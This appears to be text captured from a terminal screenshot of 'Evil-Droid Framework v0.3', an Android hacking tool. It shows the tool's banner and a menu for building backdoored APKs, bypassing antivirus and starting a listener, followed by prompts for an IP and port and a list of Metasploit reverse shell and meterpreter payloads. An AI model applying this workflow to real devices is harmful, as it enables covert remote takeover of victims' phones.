 0
KB/s
86% 03:49
M.          .M
MMMMMMMMMMM.
.MMM\MMMMMMM/MMM.
.MMM.7MMMMMMM.7MMM.
.MMMMMMMMMMMMMMMMMMM
MMMMMMM.......MMMMMMM
MMMMMMMMMMMMMMMMMMMMM
MMMM MMMMMMMMMMMMMMMMMMMMM MMMM
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
MMM8 MMMMMMMMMMMMMMMMMMMMM 8MMM
MMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMM
MMMMM   MMMMM  v0.3
MMMMM   MMMMM
MMMMM   MMMMM
MMMMM   MMMMM
.MMM.   .MMM.
Mascerano Bachir - Dev-labs
Evil-Droid Framework v0.3
Hack & Remote android plateform
[1] APK MSF
[2] BACKDOOR APK ORIGINAL (OLD)
[3] BACKDOOR APK ORIGINAL (NEW)
[4] BYPASS AV APK (ICON CHANGE)
[5] START LISTENER
[c] CLEAN
[q] QUIT
[?] Select>: 1
[✔] APK MSF
Your-Local-ip: 192.168.1.109
Your-Public-ip: 85.96.175.68
Enter ip address: 127.0.0.1
SET LPORT (example:4444): 4444
PAYLOAD NAME (example: evilapk) :ttt
Choose payload option
[1] android/shell/reverse_tcp
[2] android/shell/reverse_http
[3] android/shell/reverse_https
[4] android/meterpreter/reverse_tcp
[5] android/meterpreter/reverse_http
[6] android/meterpreter/reverse_https
[7] android/meterpreter_reverse_tcp
[8] android/meterpreter_reverse_http
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN